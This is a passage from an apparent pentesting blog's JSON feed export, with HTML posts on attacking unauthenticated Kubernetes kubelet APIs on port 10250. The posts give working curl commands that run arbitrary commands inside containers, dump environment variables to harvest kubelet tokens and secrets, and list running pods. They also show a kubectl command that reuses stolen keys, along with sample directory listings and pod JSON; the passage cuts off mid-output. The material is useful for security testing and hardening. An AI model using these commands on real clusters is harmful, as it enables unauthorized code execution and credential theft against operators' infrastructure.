x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 apiserver.local.config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;12.0K Sep 11 07:24 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Sep 11 07:25 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp;4.0K Nov\u0026nbsp; 1\u0026nbsp; 2017 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;39.2M Dec 20\u0026nbsp; 2017 metrics-server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 135 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Dec 19 21:33 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Oct 18 13:57 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:24 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor completeness if you got the keys via the environment variables the kubectl command would be something like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ekubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--client-key=kublet.key --client-certificate=kublet.crt get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6234181538420825341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6234181538420825341","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html","title":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s72-c\/Screen+Shot+2019-01-09+at+3.42.09+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8143265817877621541"},"published":{"$t":"2019-01-16T09:00:00.000-05:00"},"updated":{"$t":"2019-01-16T09:00:16.939-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 basic code exec"},"content":{"type":"html","$t":"Unauth API access (10250)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMost Kubernetes deployments provide authentication for this port. But it’s still possible to expose it inadvertently and it's still pretty common to find it exposed via the \"insecure API service\" option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nEverybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E# \/run\/%namespace%\/%pod_name%\/%container_name%\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nexample:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/node-exporter-iuwg7\/node-exporter\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 12\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 11:31 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8192 May\u0026nbsp; 5 22:22 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Aug 26 11:31 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;135 Aug 26 11:31 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 6 Mar 18 16:38 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Apr 23 11:17 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 353 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 07:14 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 15:12 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 4 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 31 Apr 23 11:17 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 41 Aug 26 11:31 var\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHere is how to get all secrets which container uses (environment variables - commons to see kublet tokens here):\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe list of all pods and containers which were scheduled on the Kubernetes worker node could be retrieved using command below:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -sk https:\/\/k8s-node-1:10250\/runningpods\/ | python -mjson.tool\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nor\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl --insecure\u0026nbsp; https:\/\/k8s-node-1:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nExample 1:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EForbidden (user=system:anonymous, verb=create, resource=nodes, subresource=proxy)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 2:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EUnauthorized\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 3:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E{\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"kind\": \"PodList\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"apiVersion\": \"v1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"metadata\": {},\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"items\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"metadata\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"generateName\": \"kube-dns-5b8bf6c4f4-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"namespace\": \"kube-system\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"selfLink\": \"\/api\/v1\/namespaces\/kube-system\/pods\/kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"63438841-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resourceVersion\": \"85366060\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"creationTimestamp\": \"2018-11-09T16:27:44Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"labels\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"k8s-app\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"pod-template-hash\": \"1646927090\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"annotations\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.seen\": \"2018-11-09T16:27:44.990071791Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.source\": \"api\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheduler.alpha.kubernetes.io\/critical-pod\": \"\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ownerReferences\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"apiVersion\": \"extensions\/v1beta1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kind\": \"ReplicaSet\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": 